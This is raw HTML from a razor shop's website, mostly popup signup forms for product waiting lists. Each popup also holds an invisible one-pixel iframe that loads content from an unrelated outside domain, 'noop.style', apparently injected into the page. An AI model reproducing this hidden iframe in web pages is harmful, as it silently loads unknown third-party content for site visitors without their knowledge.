<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_20" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_py9yf" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_py9yf"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v1 Bronze Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </code></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-24310" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:24310,&quot;slug&quot;:&quot;lambda-ares-v2-ti&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-24310" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_19"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_19 .mailpoet_form {  }
#mailpoet_form_19 form { margin-bottom: 0; }
#mailpoet_form_19 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_19 .wp-block-column:not(:first-child), #mailpoet_form_19 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_19 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_19 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_19 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_19 .mailpoet_segment_label, #mailpoet_form_19 .mailpoet_text_label, #mailpoet_form_19 .mailpoet_textarea_label, #mailpoet_form_19 .mailpoet_select_label, #mailpoet_form_19 .mailpoet_radio_label, #mailpoet_form_19 .mailpoet_checkbox_label, #mailpoet_form_19 .mailpoet_list_label, #mailpoet_form_19 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_19 .mailpoet_text, #mailpoet_form_19 .mailpoet_textarea, #mailpoet_form_19 .mailpoet_select, #mailpoet_form_19 .mailpoet_date_month, #mailpoet_form_19 .mailpoet_date_day, #mailpoet_form_19 .mailpoet_date_year, #mailpoet_form_19 .mailpoet_date { display: block; }
#mailpoet_form_19 .mailpoet_text, #mailpoet_form_19 .mailpoet_textarea { width: 200px; }
#mailpoet_form_19 .mailpoet_checkbox {  }
#mailpoet_form_19 .mailpoet_submit {  }
#mailpoet_form_19 .mailpoet_divider {  }
#mailpoet_form_19 .mailpoet_message {  }
#mailpoet_form_19 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_19 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_19{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_19 form.mailpoet_form {padding: 0px;}#mailpoet_form_19{width: 100%;}#mailpoet_form_19 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_19 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_19 input.parsley-success {color: #00d084}
        #mailpoet_form_19 select.parsley-success {color: #00d084}
        #mailpoet_form_19 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_19 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_19 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_19 .parsley-required {color: #cf2e2e}
        #mailpoet_form_19 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_19 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_19 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_19 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_19 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="19" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11.jpg" alt class="wp-image-23304" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11.jpg 1210w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-250x300.jpg 250w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-853x1024.jpg 853w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-768x922.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-800x960.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 Titanium<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 Titanium safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_19" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_14zlx" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_14zlx"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_19" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_wecd9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_wecd9"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_19" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_1hpew" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1hpew"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 Titanium Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-24203" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:24203,&quot;slug&quot;:&quot;athena-titanium-satin-finish&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-24203" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_16"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_16 .mailpoet_form {  }
#mailpoet_form_16 form { margin-bottom: 0; }
#mailpoet_form_16 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_16 .wp-block-column:not(:first-child), #mailpoet_form_16 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_16 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_16 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_16 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_16 .mailpoet_segment_label, #mailpoet_form_16 .mailpoet_text_label, #mailpoet_form_16 .mailpoet_textarea_label, #mailpoet_form_16 .mailpoet_select_label, #mailpoet_form_16 .mailpoet_radio_label, #mailpoet_form_16 .mailpoet_checkbox_label, #mailpoet_form_16 .mailpoet_list_label, #mailpoet_form_16 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_16 .mailpoet_text, #mailpoet_form_16 .mailpoet_textarea, #mailpoet_form_16 .mailpoet_select, #mailpoet_form_16 .mailpoet_date_month, #mailpoet_form_16 .mailpoet_date_day, #mailpoet_form_16 .mailpoet_date_year, #mailpoet_form_16 .mailpoet_date { display: block; }
#mailpoet_form_16 .mailpoet_text, #mailpoet_form_16 .mailpoet_textarea { width: 200px; }
#mailpoet_form_16 .mailpoet_checkbox {  }
#mailpoet_form_16 .mailpoet_submit {  }
#mailpoet_form_16 .mailpoet_divider {  }
#mailpoet_form_16 .mailpoet_message {  }
#mailpoet_form_16 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_16 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_16{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_16 form.mailpoet_form {padding: 0px;}#mailpoet_form_16{width: 100%;}#mailpoet_form_16 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_16 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_16 input.parsley-success {color: #00d084}
        #mailpoet_form_16 select.parsley-success {color: #00d084}
        #mailpoet_form_16 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_16 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_16 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_16 .parsley-required {color: #cf2e2e}
        #mailpoet_form_16 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_16 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_16 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_16 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_16 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="16" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9.jpg" alt class="wp-image-24120" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9.jpg 971w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-683x1024.jpg 683w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-768x1152.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-800x1200.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 24px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena Titanium (Satin finish) Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena Titanium in satin finish. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_16" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_18tg9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_18tg9"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_16" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1ny1z" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1ny1z"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_16" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_b9onw" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_b9onw"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena Titanium (Satin finish) Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-24200" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:24200,&quot;slug&quot;:&quot;athena-ss-316l-dlc&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-24200" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_17"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_17 .mailpoet_form {  }
#mailpoet_form_17 form { margin-bottom: 0; }
#mailpoet_form_17 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_17 .wp-block-column:not(:first-child), #mailpoet_form_17 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_17 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_17 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_17 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_17 .mailpoet_segment_label, #mailpoet_form_17 .mailpoet_text_label, #mailpoet_form_17 .mailpoet_textarea_label, #mailpoet_form_17 .mailpoet_select_label, #mailpoet_form_17 .mailpoet_radio_label, #mailpoet_form_17 .mailpoet_checkbox_label, #mailpoet_form_17 .mailpoet_list_label, #mailpoet_form_17 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_17 .mailpoet_text, #mailpoet_form_17 .mailpoet_textarea, #mailpoet_form_17 .mailpoet_select, #mailpoet_form_17 .mailpoet_date_month, #mailpoet_form_17 .mailpoet_date_day, #mailpoet_form_17 .mailpoet_date_year, #mailpoet_form_17 .mailpoet_date { display: block; }
#mailpoet_form_17 .mailpoet_text, #mailpoet_form_17 .mailpoet_textarea { width: 200px; }
#mailpoet_form_17 .mailpoet_checkbox {  }
#mailpoet_form_17 .mailpoet_submit {  }
#mailpoet_form_17 .mailpoet_divider {  }
#mailpoet_form_17 .mailpoet_message {  }
#mailpoet_form_17 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_17 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_17{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_17 form.mailpoet_form {padding: 0px;}#mailpoet_form_17{width: 93%;}#mailpoet_form_17 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_17 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_17 input.parsley-success {color: #00d084}
        #mailpoet_form_17 select.parsley-success {color: #00d084}
        #mailpoet_form_17 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_17 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_17 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_17 .parsley-required {color: #cf2e2e}
        #mailpoet_form_17 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_17 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_17 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_17 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_17 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="17" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

